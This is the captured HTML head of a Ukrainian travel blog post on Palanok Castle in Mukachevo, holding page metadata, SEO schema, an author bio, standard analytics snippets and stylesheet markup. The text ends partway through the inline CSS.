

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty/
body_size: 423303
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/wp-json/wordpress-popular-posts" data-post-id="46332" data-token="310131c0d8" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Замок Паланок у Мукачеві: історія, легенди та захоплюючі факти</title>
	<link rel="canonical" href="https://blog.pokupon.ua/zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Замок Паланок у Мукачеві: історія, легенди та захоплюючі факти" />
	<meta property="og:url" content="https://blog.pokupon.ua/zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<meta property="article:author" content="https://www.facebook.com/drakondra1993/" />
	<meta property="article:published_time" content="2023-03-08T04:00:00+00:00" />
	<meta property="article:modified_time" content="2023-03-08T06:38:49+00:00" />
	<meta property="og:image" content="https://blog.pokupon.ua/wp-content/uploads/2021/07/shutterstock_1982526860.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="{:ru}Дарья Погребная{:}{:uk}Дар&#039;я Погребна{:}" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Дар'я Погребна" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pokupon.ua/zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty/","url":"https://blog.pokupon.ua/zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty/","name":"Замок Паланок в Мукачево: история, легенды и увлекательные факты","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok.jpg","datePublished":"2023-03-08T04:00:00+00:00","dateModified":"2023-03-08T06:38:49+00:00","author":{"@id":"https://blog.pokupon.ua/ru/#/schema/person/ec374a0643ec9dd0159f92366d2b88ec"},"description":"Цікаво про ❤ Замок Паланок у Мукачеві: історія, легенди та захоплюючі факти ❤ в розділі Мандри у Блог Покупон blog.pokupon.ua.","breadcrumb":{"@id":"https://blog.pokupon.ua/zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://blog.pokupon.ua/zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok.jpg","width":1000,"height":666},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Путешествия","item":"https://blog.pokupon.ua/ru/puteshestvija/"},{"@type":"ListItem","position":3,"name":"Замок Паланок у Мукачеві: історія, легенди та захоплюючі факти"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://blog.pokupon.ua/ru/#/schema/person/ec374a0643ec9dd0159f92366d2b88ec","name":"Дар'я Погребна","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=96&d=mm&r=g","caption":"Дар'я Погребна"},"description":"Пишу статті на різні теми: туризм, бьюті-сфера, корисні поради, афіші, творчість. Закінчила історичний факультет. Дуже люблю подорожувати Україною і не тільки, у кожній мандрівці максимум уваги приділяю визначним пам'яткам, вивчаю місцевий колорит від А до Я, щоб потім ділитися корисною інформацією та рекомендаціями в оглядах. На дозвіллі читаю книги, дивлюся кіно, пишу прозу, малюю, фотографую та досліджую історію сім'ї (одну з гілок роду вдалося розкопати до XVI століття). Головне хобі мого життя – вокал, понад 15 років співаю у хорах, ансамблях та соло. Завжди відкрита новому і дивлюсь на звичні речі з небанального ракурсу.","sameAs":["https://www.facebook.com/drakondra1993/","https://www.instagram.com/drakondra/"],"url":"https://blog.pokupon.ua/author/d-pohrebna/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Замок Паланок у Мукачеві: історія, легенди та захоплюючі факти Comments Feed" href="https://blog.pokupon.ua/zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768796487","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/wp-json/wp/v2/posts/46332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://blog.pokupon.ua/?p=46332' />
<link rel="alternate" type="application/json+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fzamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fzamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
